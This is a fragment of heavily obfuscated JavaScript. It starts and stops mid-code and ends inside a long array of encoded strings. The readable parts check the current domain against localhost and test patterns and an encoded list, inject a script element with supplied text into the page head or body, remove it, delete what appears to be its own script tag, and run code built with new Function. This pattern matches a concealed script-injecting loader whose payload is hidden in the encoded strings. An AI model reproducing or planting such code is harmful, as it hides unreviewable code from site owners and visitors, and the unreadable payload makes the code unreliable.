y&&y[0x4]&&!y[0x5]?!(d[Y(0x968,'m2pQ')](0x46,y[Y(0x2ae,'Y$*&')+Y(0x9f6,'&bJ]')](0x0))&&d[Y(0x3d5,'iwAe')](0x66,y[Y(0x42d,'Tco*')+Y(0x18e,'JnMl')](0x0))||d[Y(0x654,'K)c^')](0x49,y[Y(0x21f,'x6gd')+Y(0x432,'uTAF')](0x1))&&d[Y(0x49f,'Y$*&')](0x69,y[Y(0x634,'Za0(')+Y(0x432,'uTAF')](0x1))||d[Y(0x43b,'GL^G')](0x4c,y[Y(0x6e0,'DPRV')+Y(0xb02,'FlkS')](0x2))&&d[Y(0x668,'dp$7')](0x6c,y[Y(0xac2,'5AHd')+Y(0x902,'m2pQ')](0x2))||d[Y(0x834,'Za0(')](0x45,y[Y(0x312,'Lh$J')+Y(0x71e,'Lg[#')](0x3))&&d[Y(0xa10,'5*4^')](0x65,y[Y(0x2ae,'Y$*&')+Y(0x63a,'*JSu')](0x3))||d[Y(0x702,'9VX)')](0x3a,y[Y(0x34e,'0e!D')+Y(0x705,'5AHd')](0x4))):void 0x0;}}function k(y){var Z=R;return d[Z(0x88a,'bG[L')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a0=R,y=d[a0(0xa41,'UG2g')](i);if(y){var z=d[a0(0xa83,'UG2g')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a0(0xa90,'Za0(')](z,'~')?d[a0(0x495,'Za0(')](k,y):B)&&d[a0(0x1ac,'JnMl')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a0(0x1a0,'xibM')](z,B);}}function m(){var a1=R,y=d[a1(0x17b,'Nl%U')],z=new RegExp(d[a1(0x7c3,'Za0(')],'g');return y[a1(0x3bc,'a%VC')+'ce'](z,'')[a1(0x99f,'m2pQ')](';');}function n(){var a2=R,y=d[a2(0x866,'0e!D')],z=new RegExp(d[a2(0x2e6,'FsCU')],'g');return y[a2(0x90c,'&F1H')+'ce'](z,'')[a2(0x5e3,'Za0(')](';');}function p(y){var a3=R;return d[a3(0x7c5,'DPRV')](-0x1,y[a3(0xa0c,'dp$7')+'Of'](String[a3(0x961,'xibM')+a3(0x9ce,'a%VC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a3(0x2ab,'7qs]')](y)||new RegExp(d[a3(0x3ea,'q5%*')],'g')[a3(0x3c5,'DPRV')](y));var z;}function r(y,z){var a4=R,B=y[a4(0x6b4,'Tco*')+'h'];return d[a4(0x346,'&bJ]')](y[a4(0x65b,'a%VC')+a4(0x7fc,'rOdX')](d[a4(0xa85,'9VX)')](B,z[a4(0xa65,'9VX)')+'h']),B),z);}function s(){var a5=R,y=d[a5(0x247,']$nc')][a5(0xb0f,'5*4^')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var B=d[a5(0x2b4,'7qs]')](m),C=d[a5(0x4a1,'bh4n')](l),E=d[a5(0xa03,'Tco*')](n);continue;case'1':var G={};G[a5(0x491,'^(Uo')]=d[a5(0x3e3,']$nc')],G[a5(0xb13,'FlkS')]=function(K,L){var a6=a5;return d[a6(0x54e,'xibM')](K,L);},G[a5(0x8c0,'!yaJ')]=d[a5(0x327,'UG2g')],G[a5(0x4c8,'FsCU')]=function(K,L){var a7=a5;return d[a7(0xab4,'Lh$J')](K,L);},G[a5(0xaa2,'a%VC')]=d[a5(0x7d0,'Lh$J')],G[a5(0x907,'q5%*')]=function(K,L){var a8=a5;return d[a8(0x750,'uTAF')](K,L);},G[a5(0x85f,'GL^G')]=d[a5(0xb01,'sm0l')],G[a5(0x7ca,'a%VC')]=function(K){var a9=a5;return d[a9(0x646,'Y$*&')](K);};var H=G;continue;case'2':var J=d[a5(0x3cc,'bG[L')](e,this,function(){var aa=a5,K=H[aa(0x86e,'uTAF')](typeof window,H[aa(0x960,'^L^J')])?window:H[aa(0x181,'2S(d')](typeof process,H[aa(0x34f,'PJO)')])&&H[aa(0xb09,'sm0l')](typeof require,H[aa(0xaf2,'sm0l')])&&H[aa(0x682,'FlkS')](typeof global,H[aa(0x9f0,'QM^u')])?global:this,L=function(){var ab=aa,P=new K[(ab(0x8aa,'HVA('))+'p'](H[ab(0x8bd,'x6gd')]);return!P[ab(0x7e0,'2S(d')](J);};return H[aa(0x97d,'DPRV')](L);});continue;case'3':return!C||!!(d[a5(0xa75,'#NX0')](h,C=d[a5(0xa14,'rOdX')](r,C,String[a5(0x27d,'dp$7')+a5(0x9ce,'a%VC')+'de'](0x2e))?C[a5(0x7c8,'Tco*')+a5(0x9a4,'dp$7')](0x0,d[a5(0x78c,'Ft#T')](C[a5(0x34b,'Lg[#')+'h'],0x1)):C,B)||d[a5(0x524,'Y$*&')](h,C,E)||d[a5(0x7dc,'7qs]')](p,C)||d[a5(0x715,'7qs]')](j));case'4':d[a5(0x48d,'xibM')](J);continue;}break;}}function t(y){var ac=R,z=d[ac(0xafd,'JnMl')](i),B;z&&((B=z[ac(0x262,'QM^u')+ac(0x46e,'S@pK')+ac(0x59a,'bh4n')](d[ac(0x269,'y(Hw')]))[ac(0x481,'HVA(')]=d[ac(0x1d4,'5*4^')],B[ac(0x53c,'a%VC')+ac(0x2de,'sm0l')+'t']=y,(z[ac(0x301,'q5%*')]||z[ac(0x61a,'xibM')]||z[ac(0xa38,'Za0(')+ac(0xa4c,'rOdX')+ac(0xae1,']7C8')])[ac(0x4e8,'Nl%U')+ac(0x3ba,'FlkS')+'d'](B),B[ac(0x4bb,'#NX0')+'e']());}function u(){var ad=R,y,z=d[ad(0x3c1,'gNx2')](f,d[ad(0x96d,']7C8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,C,C;z&&(B=d[ad(0x673,'xibM')],C=new RegExp(d[ad(0x7df,'K)c^')],'g'),(C=z[B[ad(0x9c4,'*JSu')+'ce'](C,'')])&&C[ad(0x90a,'Za0(')+ad(0x72c,'rOdX')][ad(0x731,'HVA(')+ad(0xa12,'7qs]')+'d'](C));}try{var v,w,x;d[R(0x2f6,'Lh$J')](s)||(d[R(0x4c7,'[(]h')](u),d[R(0x5f0,'Za0(')](0x1,d[R(0x931,'dp$7')](g,0x1,v=0x4))||d[R(0x690,'&bJ]')](t,d[R(0x44e,'Nl%U')](d[R(0x530,'^(Uo')]('(',new Function((function(){var _0x9178302=function(){var _0x9665013c=['m0L5y3LJCeSWB29nsgD5turvC0OZA29oBMTUs1n0s0Te','mtiXmJCXnu1wqvDHCa','AhjAmJG0yJj4nwnty3nkm2GXtdjotfKWzZfkExDUvNPK','BMTUs1n0s0TeqJrnBvzOtenKs0PiyZfkEwTYu2LND2ve','EwnZsJfKu1qXzenrmNn5uKvJBKXdzfHvvgrRvg0XCMqZ','BtfYtKvwvgeZBfHorgrRu1zJBKXdzdrtmLjRvdfoCLiY','uMTkEwTYu2LND2vesMToAxDUytnjEwn5y3blmg9VtuHN','yJbnBKXdzfHvvZfmzeCXCLqWvMHkExDUyvrOCK4YrKrI','wvrswfvuuw5mq2rytMTOD1yXqNrABxrisNL3BLyWohDL','BKSYEgjkmK5VwvHkrgiYuMXrwffUwfnOmuTwC25KrZLu','sNL3BLz6uKTzmvj5zeDotveYou5kExDUvJa5wgngyZbn','BKXdzdjnmvPRvvzoCMjTCeHkExDUwMPOCMnhttrIEMrV','sNLSzfbxwJfIBu4WyvC5DuTirxnJExGXs1H0EvPyuJfJ','wKn3BLfvstbyu2nWsZbVB01iz3LArfvZsJfRA1jPvw5l','tM5RBKTtDeTlrei0twPsAuXdzerJu1jRsNLRCLnPz3DL','r2HWyZfZBLDwvMHIrvPosJeWowfPEdbHr2X6v3LKrLLv','tJrJu2nZsJfJmLiZvKzxwfjRvuzJBKXdzfHvrLi1yLzK','zurfmu1dD25rvuKWwfnJCeSWB29nsgHOtML3BKPxwKDj','muy2wM1OrgiWDfHvBe1UtenKwfvSwMTvrgH2vdbksMrt','BLz6uNHtsgHHyKDssLz5y3nkmwrrwKDoufeYodfwmdLr','tvrnEuXdzfblAvjAsNLRCLnPz3DLrfe0twL3BK5wrKHL','zZbpv01ZsNPNna','sNzsu2nWwfnOq0TuDgPImJuWyvC1mvPuDgPzwe5SsNPr','BLzUAeTxEwnWsZbVB01iz3LomKvZsJjkywjhC25lu3rl','uw5lu3rls0rcne0YwxHmq2rryvHRmuP5A3jtAwD3zuDo','t0DsweP5D25wELjRwta1EwnyqLHvvwnUtenKmfPhnvbr','q2mXt0vwuKP5A3jtAwD3zuroAe9dD25ImMDWyLnJCeSW','ELvUs1yWovPgDe5lrei0wwPJC0P6vNzLBdrUs1yWC1eX','wfvwCgTtru52vw5SwLLty3nkm3bPwvHKwe5yqMTuwevU','twLJC0OWrMHum2HytJfkA1rfy25mq2rytKrOCvfUrMfA','zZbpvevZsJjkmG','yZbxBvjru1voq2nRy25mq2ryvvHcA1rvCdrArxb0yJjf','m05LvZbvBKTtDeTlrei0tvrvEeXdyZrpsfjZsNLRCLnP','mvvpm0PSzeHwEq','sJfKuu9uvNftBKjQu0DfBKXdzfHvrZvPwLrODMvwzfjp','v1nJC0OYwKrHm2XytLvAA1rRtNjvAwnZsJfKuLngzhbK','AwD3zursBvLPD25wmdHRuNLJCeSWB29nsgD6tM1nC0OW','tw5nBKTtDeTlrei0wMPnC0P6zZrKr3DUs1n0s0TeqJro','wKz0vuTeqJrnEMT5tenKwvngsK9kEwXKs0DsyLzdz3DL','t0D0yvLyrw5mq2q2v2Pwv1PhmxzoEwnZsJfKu1PxovHo','y3Hmq2rqvg0XmuP5A3jtAwD3zursAK5PD25JmtvIuLnJ','q2nZsJngDgeZBfHoBKPgvNPzD0P5D25JBuv4wLHSsfLt','tMPRC0OWohfkrMTUs1nZBMn5og5mr05Iu2LND2veuMHo','D1jZtvC','BvjOtenJmvvvzdvkEwTYu2LND2vesMXoq3DUvhLVA1Dt','rKP5A3jtAwD3zurrmK5dD25Hm0L5y3LJCeSWB29nsgD4','y3L4muXiwxnKEwS3zLn4ALCWB29nsgD5tJjjC0OZrMrk','uLvgsKjzu2nZsJjOrgeWzfHom2HRvLvoCMn5y3nkmNHu','AKLZsJnAsu5RB25lu3rls0rcne0YuxDmq2m1u3PSDuP5','tw5mq2rytMPgm2fvBgTzmvzOsNL3BMrREeTzmhHyt1Hv','tvDsAuXdzfLtrKPpsNLRCLnPz3DLre00t1n3BLyWogTs','rMTnAxDUsKHOzvzty3blmg9VtuHNmu1hvxnkELzsuJnR','BuvZsJfKuePfy25lu3rls0rcne1utMLmq2qYu0rAs0P5','sZbVB01izZbAAKvZsJbgq05gmg5lu3rls0rcne5ewMLm','svngm0PPwNPxmKuWs0rcne5htMTmq2rbwtfWD0P5Bgrl','rwHTvti5BfyXqKrkExDUvNPADfrRuKXnv2DUtenKwe5i','BKXdzdvtre5Ru0rfnu5Py3nkme50ytnwwe5QBffwELuW','uMvNrxHW','s1n0s0TeqJrnBvjPtenKmLnewKTkEwTYu2LND2vettjp','y3blmg9VtuHNELLQqxnkELf4wwXzBKTtDeTlrei0tKDj','EwnWsZbVB01izZboreLZsJiXvgvxvw5lu3rls0rcne1T','uJjkEwTYu2LND2vettfAu3DUwwXWC2f5y3blmg9VtuHN','utfmq2qYzfHVCeP5A3jtAwD3zuroAvPtD25zvez3vNLJ','m003zLn4ALCWB29nsgD6wvDnC0P6vLjsm2TUs1yWovPU','mfeXwKDAvezusNL3BLfRtNjnBgmXt1HAwe4Wtw5mq2qX','r1jIsJnkqLqZChnKAwrKufDNC1H6qJrnEKf6twPzEu1h','mZm4nJy1DLD4CKDS','u1nwCgPwAMH2yMLJC0OXyZnHr05uuJb0DLyXrKXkExDU','ttrHEKjytKvAA1rStNjzu2nZsJnSAfrTuLjAvvfYsNL3','t2jyvw5lu3rls0rcne16y3Lmq2mXyJnWzuP5A3jtAwD3','mhnUtenKD1niwJbLvZfYyxLJC0OWwJnAr1jnutjZm1PT','q2rRzunsuuP5A3jtAwD3zursAvLtD25Hmwr0uKnJCeSW','A1vvtNjwu2nZsJfJmK0YuKPzBMXSzfDfBKXdzfHvBKjQ','EdrArLjOsNL3BLLQAhjLr2T4vg1svLz5y3nkmKK0ytbS','s1n0s0TeqJrAvfLZsNPkCvOZuw5lu3rls0rcne1QwM1m','Bdbpq2nZsJnnELzTuKLIv3rlyLzJBKXdzfHoAMrRvLDo','mLPoyJboDLDPy3nkmwmWuZjSELDiuMTwvMnUtenKwfqZ','y3blmg9VtuHNmfPQvxnkmdLzyw5rBKTtDeTlrei0tw1f','t0nJCeSWB29nsgCWtwPrC0OYDhLnBK1Us1n0s0TeqJro','s1n0s0TeqJrnvfv5tenKuvHwuMfkEwTYu2LND2vestjn','tenJmwiZCgvkEwTYu2LND2vetxHAu3DUvhLVA1Dty3bl','meP0yJfowe4WEfbwELzysNL3BLyWodvtvuK0yNPKm2nt','zg9zmhbuytjAwe4WC25mq2ryvvv4vgfwzhnzmvPysNL3','wMHJAujQufy4D2vetxDnEKKYtwPcALCYrMrpmMXTs0y4','D25ovKzizvnJCfHtA3nArNrvs0rcne1Tstvmq2nTvKzV','mwjdy3blmg9VtuHNEvPuwxnkme5PyJbvBKTtDeTlrei0','nwPKr2X2yMLOnKXfsxbLm1POy2Lcv1bwutDJBvyWzfHk','vMHSsNL3BLz6wMfArKjoyMPwqMnty3nkmJLVtJjss09h','rMLmq2nWy0zSweP5A3jtAwD3zurrD01PD25rr05Hy0nJ','DeTuDdLlq2TWt3C9pq','sJfKuu4YuLrrmNrQy3POCLLPy3nkmwrqwKDsvK9hDeXK','AgTou3DUytfRB09dy3blmg9VtuHOAK5tD25zBe5RzgLJ','r05szeHwA1yXqMXkExDUyvzJmvzUvNrIELfUtenKrvuY','u2LND2veuMTnAxDUu2Lsm05ty3blmg9VtuHNEu9eA3nk','mg9VtuHNme9htxnkEvzTuMLfBKTtDeTlrei0twPJmuXd','v0vZsJfKuePfy25lvJbWtZmXmLLyswDHExHZteCWC2jP','qJrnEKv6tenKm05irK5kEwTYu2LND2vesxHnAxDUuxPj','sZbVB01iz3LArefZsJfAnfnSC25lu3rls0rcnfPTrxnk','zurnmu15D25wmdHRuNLJCeSWB29nsgHRwwL3BMeXA29p','tuDrC0OXC2TLu2DUs1n0s0TeqJror1zRtenKEfHtuKrk','B01izZbnvgnZsJnkzweWB25lu3rls0rcne1urtrmq2mX','utjwwe5iuMTwBgnUtenKwe5QrxLwmuOXtJj4seP5D25w','DvnjwwW','vJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHj','nw5Kr2DUwfnRCePuqJrnvef3teHbowjSDdbyu3H1vZns','ne1QtMXmq2nWy0zSweP5A3jtAwD3zurfme1PD25JvJbR','De5lrei0txPbneXdzfbxr3aWsNLSzfbxwJfIBu4WyvC5','BLjitxPzmhruytaXD1j5y3nkmKPTvM1ouLuYDezwELeW','u3LrBKTtDeTlrei0tKrsBuXdzhPyBhrgsNLRCLnPz3DL','AvPPD25oELPmsKnJCeSWB29nsgD5wwPrC0P6vNzLBdrU','BKTtDeTlrei0tvroBuXdyZrpsfjZsNLRCLnPz3DLre00','CLnPz3DLrfe0txL3BLPiz2Tvq2nWsZbVB01iz3PnvefZ','EhrImwWZzdj4ALzxzhbvBgmZzg1swe5uz25mq2ryvwK5','Bu5xveu1A1vesNHkExDUvJffD1eZvLrHm2X6y1nJC0OW','tuvkEvKZvLLkExDUvNPsmvniAg5xrvvUtenKwe4XsMTw','DfDAvgH2uvCXseP5D25JmJfYvJfKugfhtKHtru1UtenK','q2mWtvDkv0P5A3jtAwD3zurjD055D25xrwHtvgLJCeSW','v1HzBKTtDeTlrei0tvrzEuXdzgjzvLj3sNLRCLnPz3DL','zfHvvtvRu1CXCLjfuNrImMDUtenKCvrRnwPwru5YuZfJ','BKPWy0zKuMrty3nkmwmYtdjov00ZqMTusfzWsNL3BLz6','ELPmsNL3BLyWotvsruz0ytjArfz5y3nkmwmZvJjKrMfh','CeSWB29nsgD5tM1nC0OXqMrwrM9Us1n0s0TeqJrnmLeY','ttjvm0XdyZbnv0PxsNLRCeT5AeTlrei0tKrvmeXdzffy','AgPLvMretunJCW','y2LcvvbvB3nJEJe3zLr0ELCXuw9nsgD5tLrjC0OWovLH','uKHkEwTYu2LND2vesxHnExDUy1yWA1f5y3blmg9VtuHN','B01iz3PzALvZsJbcALDUqw5lu3rls0rcne1Qrtjmq2n5','sgCWttjjC0OZwJfLAwTUs1n0s0TeqJrnALPOtenKufDh','utvoExDUvda1Dgrty3blmg9VtuHOBu9tD25ovKzizvnJ','twL3BK5xotzyAwnWsZbVB01iAg1Au3DUzg5cwuPdy3bl','C0OYDfHIvvfUs1n0s0TeqJroveeYtenJme1xsLDkEwTY','sNL3BLyXqMHtBgmZv0vACvLty3nkmfu0yJjowe5hsLDw','sNL3BLPizenzmgS0ytjAwe5wtw5mq2r6vg14ALvUrNvz','vNLJCeSWB29nsgD6tMPrC0OYDfPlrgDUs1n0s0TeqJrn','sgD6wvrfC0OYsJjxwfLUs1n0s0TeqJrnmLzTtenJBeTQ','wxnkmvO0u2XZBG','wMToCKWXyZbAr1jit0D0uuP5D25wmujRwKzovgiXCfHo','tenKqK9hDfLwELz5uvzJmwvty3nkmePyuM1suLPuvLLk','m1OXzwLRBKTtDeTlrei0tLrjnuXdzfblAvjAsNLRCLnP','rgrQvwPODLeXzfbxrgnUtenKEMmZqMTtre55v1nJC0OX','tMjxC3jIsevUtenKCLrRsMPvEMHYzwXJmMvty3nkmwrr','mu4YtLfzu2nZsJngwMjhuKLnm0PPsNL3BMmYtMTzmhru','u2LND2vetxDnExDUwvrgD1z5y3blmg9VtuHNEu1xtxnk','C1PfmuHkExDUvJfkrgnyChrHELPguNLJC0OYAfrHEMrP','yZjLr05szezorLyXsMHkExDUwLDKA1KWmxrHEMHytM5f','rKzOsNL3BLjfAZvzBxb0yJnJBKXdzfHom0POvNPrDLPf','r1e3yvDzB2rtBdDKBuz5suHJowrwDeXlrei0txPJmuXd','vLj3sNLRCLnPz3DLrff4wxL3BKPxwKDju2nWsZbVB01i','y3blmg9VtuHNEe1uwxnkmNr5tw5nBKTtDeTlrei0tvrz','tMLJC0OXyZjprtfhwKvKuKP5D25wmujfu0DgAwfhtLbw','vMrszuDst09hDhvkExDUvNPwB1PgvNLum2WYuNLJC0OX','vNnkEwTYu2LND2vhvMXmq2r5wg10s0P5A3jtAwD3zurf','twL3BKPSuMfoq2nWsZbVB01iz3Hnv0LZsNPwDMvSng5l','v3Pcne1wmhblwePSzeHwEwjQDgPImJuWyvC1mvPuDgPz','u2LND2vettvoq3DUtw1WBMrdy3blmg9VtuHNEu5esxnk','mMTUtenKwfvvuJzHv0P3wtfgweP5D25wEMrmyLHSELrT','r0LZsJngzePftw5lu3rls0rcne1Qvtrmq2rqs2LswKP5','s0TeqJrnvezOtenKnuTewJvkEwTYu2LND2verMXnAxDU','sgD4wKrRC0OWohfkrMTUs1n0s0TeqJror1v4tenKmMry','weP5D25wELztwKu4ngeWzhPIvZLyy0rbneP5D25wmui0','vu52vwLJC0OWtLHABKPVt0C5u0P5D25HBK0XtM5AvgiY','uJrkrKfUs1n0s0TeqJrnAMHOtenKs2eWBfjkEwTYu2LN','sNL3BLyXqM1uvuPeyJfwEfj5y3nkmwmZuw1otgviAgTv','mtrOEfbcAfO','D25swgHuvLD3ngeYBfHomhbQu1rOCMnTtLLKAZHUtenK','rwnUs1n0s0TeqJrnvfL3tenKrfLTouzkEwTYu2LND2ve','DLvyBeHkExDUvNPKtfmZAdbJr1jpuNLJC0OXyZfzAKjP','sNL3BLz6zhDArKPltJjotvnxrw5mq2ryvw1gsvz6zffw','vdjwwfqZvw5mq2ryvwXkA1vwz3zArKe0ytfzBKXdzejJ','rfjOtun3BLnTDePvu2nWsZbVB01izZbnv1fZsNPKtLiZ','wLvxALfUs1n0s0TeqJrnAK14tenKnuTewJvkEwTYu2LN','yvnJC0OXzfbABLzcyLC5vwqZrw5mq2rZyLD0v1z6utnA','CfHtAdrxmwTVtuHNEvPuA3nkEvzTuMLfBKTtDfPlrei0','vgeWzhDwEwnZsJfKuLzhzgLrmJG1vJfkAeP5D25JvgH2','q2nWwfnOmvCWD29nsgD6wLrnC0P6zZrKr3DUs1nZBMfd','yZnxrMrytLD4A1vwtNzmEwnZsJncsvrivLHoA0PQvM1f','rei0wKDrC0OZwNDxq1fUs1n0s0TeqJrnELe1tenJA2vg','tJbIv3q1sNL3BLjSy3Hzm0yWvxLJC0OZqtrHm3bOyLC4','wLHJz1vTvM5swgH3s0DsyLDPz3DLr001tenKEvHTDeTk','rxPmq2rOtvHcwa','tLDJm2TUtenKDu9hDgfImu52yKDkEeP5D25IBtfYuM1K','BKTwmdLABLz1wtnsCgiYng9Ju3H6teHvCguZsMXKsfz5','A3jtAwD3zurjme55D25zvez3vNLJCeSWB29nsgD5wKrR','B29nsgHQtun3BLLurNDwEwnWsZbVB01iz3LnALfZsJa5','nJK4m3Psr0rbyW','vePRtenKrfLTouzkEwTYu2LND2vetxHzExDUuuDoywnd','mZiYn2nlturXtq','BKXdzezKAMrRvKHjELPgvNHkExDUwLzoCMjwzfbHr1jr','A25mq2ryvvHsALqXtNzIBgrrwvv3BKXdzdjzvZfOvNPA','r1PfzZrIm2TUtenKrLyZuMTvAK5PzunJC0OZvxLvBvju','EeP5D25wELPHwKvSs01hnujzu2nZsJfJmLfTuK5uBuL5','ytb4AvuYDejwELzisNL3BMj6AhjKBuzeyNPcmvz5y3nk','u2LND2vhwMLmq2mXt0vwuKP5A3jtAwD3zurjEu9dD25w','A3bqEtb0zeDOCgmXC25sv0ziuJbSu0OXmwjnsgD4wfrV','s0rcne16uMXmq2m0t0HsC0P5A3jtAwD3zurnEK1PD25o','qxnkmJfuzvDvBKTtDeTlrei0ww1nC0P6BeXpvZrUs1n0','Eu1Utw5lu3rls0rcnfLQuxnkm1PjtMTVBKTtDeTlrei0','nfPgwLrImMHdzeHRBKXdzevpr3rtvJfgB1KWBgfpq2nZ','sNPSte9xng5lu3rls0rcne1uzgHmq2ryvhLsseP5A3jt','CK15owTsEMHYzenJC0OXyZbKr1jwtti1u1jfy25mq2qZ','odrkExDUuLDAt1KWChLpvvLUtenKBLuYC3PwEMrdwKuX','ytj4C1Lty3nkmwmYtdjou2rvsMTsmhHusNL3BLLStNjz','me5PyJbvBKTtDeTlrei0tw1jm0XdzgjksgTVsNLRCLnP','EuTtD2HABLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgD6','vei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPx','A3jtAwD3zuroBu5PD25AsgDRvunJCeSWB29nsgD5turr','B29nsgD4t1rvC0P5uJryBfvUs1n0s0TeqJrove5OtenK','sLrHmfjytMPgu1z6zerkExDUvJffDLPgrtrHmgGYuti5','B1PPEdbHr2X6teDAmwjTtJbHvZL1s0nSn2rTrNLjrtq5','BLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3','tJbsugfTzhHKEwnZsJbgmLjfDfHvr1jQvfHfBKXdzfHu','tenKwfvTAgTvmKKZwKvOvgeWz25mq2q0zeu1ALj6Ahjo','yxbWBhK','y3nkm2Hnvw1ssvuYDhLIBuvUtenKwe5SAhbAvwHhwtfA','wNrJBLvUtenKwe5QA3Pwmuj0uJjOAeP5D25wmdLhwKvK','ExqZuNLJC0OXyZnJAxryvvDvm1OZrw5mq2ryvuzongvw','B01izZbArefZsNPwuLiZA25lvJbVuLn4r0TuDdLmru5I','zgrmse1WsMLABwrxnwPKr2X2yMLOmKXiy3bLm1POy2Lc','q2rytM1sA1nfAdvowfj4sNL3BLLRmtrzmhHuytfAwe4Z','mg9VtuHNEu1esxnkELf4wwXzBKTtDeTlrei0ttjrmuXd','twPvmeXdy2XlALzZsNLSzfbxwJfIBu4WyvC5DuTirxnJ','sJfJm2rhuK1JA00YuLDfBKXdzfHumfPQvuvoDKSXzfnL','sgD6t1rzC0OZwKLoA29Us1n0s0TeqJrnvef3tenKs2eW','we5QvJrABwmWtKnJC0OXzfbwBvjvvtj0EgrgtNzoEwnZ','sgCWtLrJC0OWtMLImfvUs1n0s0TeqJrnvgrStenKAvuY','tuHNEfLxuxnkmKPuwKHzBKTtDeTlrei0wLDjC0OWtxLn','EwTYu2LND2vetMLnAxDUtLzgsgvty3blmg9VtuHNEu5x','wMXJu2nZsJfJm1PvCeDxBMHRvLDfBKXdzgPxAMXny20X','sZbVB01iz3PnmLfZsJj0wgjvuw5lu3rls0rcne1xsMTm','D25wmuzHwKvWAgvhuLvvmJLtsNL3BLz6wLfKmK13zfDZ','tLfwEwnZsJfKuq','A052vKnJC0OXyZnpreOXtw1kveP5D25Lr2rVwtbKEgfT','s0TeqJrnALL6tenKueTPuLPkEwTYu2LND2vestrAAxDU','mwiZCgvkEwTYu2LND2vesMPoExDUy2W1CLnPy3blmg9V','DuTfvxnsAwW3zg1gEuLgstLuvhr5wLHsmwnTngDArNrt','DeTlrei0tKDvmKXdzhPyBhrgsNLRCLnPz3DLre0WtNL3','uNrHExrcwvnJC0OXyZjovNbyvvrcDfPRy25mq2ryvw14','s0C0ovPgDeTlrei0txPSAKXdzfbxr3aWsNLSzeThy3nI','D2veuxHnAxDUu2Lsm05ty3blmg9VtuHNEvPhwxnkmKv4','BKXdzfHorvjXvNPKnfPfCfrImvfUtenKwfvtowTwsePH','zurrEu1PD25Hm0L5y3LJCeSWB29nsgCXturjC0P6sNfA','ne1QtMHmq2m1u3PSDuP5A3jtAwD3zurfEe5tD25HmwTV','m1zTtLfsEwnZsJfKu1nTuK1pr3ryutboDK5Py3nkmMqX','zffxrwX3wvm5ALnxrw5mq2rytJfAA1zwCdvzBKPisNL3','yLC5sgrfy25mq2rytKHcALvvA3DLvMrqvNLJC0OXyZjw','zweWB25lu3rls0rcne16rxLmq2ryvhLsseP5A3jtAwD3','rMPoq3DUuxPjEvjPy3blmg9VtuHNEe5evxnkmLi0sKzb','zgXJBKXdzfHvwgHRvvvoDLmXyZnmmK5svNLJC0OXyZjI','yvC5DuThB3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbH','sJboDgeXAfHvuZLQvKzKEeP5D25wmuKZwKvRngf6qKvv','vuz0yxPnBKXdzfHum0jRvwToCLPizfrHmuLUtenKBfeY','mwrquM1suK9hDezJmJfYvvnJC0OYtKrHELzytKzAA1vh','y3blu3HQvZbVB01iz3PAr01ZsJngzePftw5lvJa5u2LN','C0OYuJrkrKfUs1n0s0TeqJrnv0PQtenKAvDTEhjkEwTY','wfviqMPtvZf2zgXKuLmYog5mq2rhwtfcA2fftNznEwnZ','zurkAK1PD25JvJbRuxLJCeSWB29nsgCWtLDrC0OYrxHJ','odiZmZG3zunQB2rJ','u0zAm1uYotjkExDUzeHoBgjSyZjIr1jry1nJC0OZtNLr','B01iz3LnAKLZsJnAmwvPA25lu3rls0rcne1Qutfmq2re','mwrstKvAwe56rxPAm0vUtenKBLriqMTuBtfYuMToweP5','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHl','vKPIBLfVu1nND2vertrpq3DUtLzgsgvty3blu290y0Dg','B29nsgD4turfC0P5uJryBfvUs1n0s0TeqJrnmLuWtenK','zfbomK5lt0C5rLyXrNfwu2nZsJbwAfPhtLDpr3n2wvDf','tJbHvZL1s0nSn2rTrNLjseu5svngyLHuDhLAwfiXy200','EhjkEwTYu2LND2vevxPnAxDUtLC5nLHPy3blmg9VtuHN','vJfgA1PgwJjLBMXytJnOA1zStNznmJuYzwXAEMruuw5m','q2ryvdfbEgiYmxznBgrqvNLJC0OZtLHHu3rytKvWA1zh','DgHwsefUs1n0s0TeqJrnveKYtenJmwiZCgvkEwTYu2LN','zhzHq2X0sNLRCG','sNL3BLz6wMXuA1iYtLrNBKXdzfHoA2H2vJfcvgqYvNHk','qMPxBKfUs1n0s0TeqJrnv1f4tenKEvHTDeTkEwTYu2LN','rNDwEwnWsZbVB01iz3PnBu1ZsJa5wwfUuw5lu3rls0rc','u3H4vZfVB01iz3LzELLZsJi5B0Txmg5lvJa5wM5wDvKZ','v0zJm2rQBfHomgnUtenKnvDRnwTuEK42wwLJC0OWtMfs','AuXdzfbuBteXsNLRCLnPz3DLre14tML3BK9eAdbIq2nW','mvHtEgjnsgD5tercne5QtMrmrNn3zurfC01izZjABdbZ','nfjwrw5lvJbVwKz0vuTeqJrzv1vZsJjkywjhC25lvJbV','zgXSmKP5A3jtAwD3zurvEu5dD25Hmwr0uKnJCeSWB29n','q2rlytbSuKP5A3jtAwD3zurrmu5PD25nBxbUzenJCeSW','mJiXmJuYu25yBLrh','tKXzu2nZsJfJmLnevLHvrxqWwtfJBKXdzfHoEKz4vNPw','rxDAAxDUtNPAtePdy3byu2HRvZfrB01izZbnBvLZsNPv','C1KXDeTlrei0tvDoAeXdyZrpsfjZsNLSzfbvB29nsgD5','tuHNEK5ewxnkEvzTuMLfBKTtDeTlrei0tKrrmKXdzhzH','z3LzBuvZsJi5B0Txmg5lu3rls0rcne1uutrmq2qZtKHg','vNvzm1jWyJi0B2r5EdrmsgTZzwL4q0Xftxnsq2W3zg1g','m1PjtMTVBKTtDeTlrei0tvrvmKXdyZfvvwq1sNLRCLnP','sxnkEMmYu3LrBKTtDeTlrei0tKDjEeXdzejrALjKsNLR','Edvmsg9ZuwL4reXfuxbLm0PSzeHwEwjPqNHlse1Zzfn4','qJroveL6tenKqvKXChDkEwTYu2LND2vesMHzu3DUsLnV','CeSWB29nsgD6tNPbC0P6vLjsm2TUs1n0s0TeqJrnA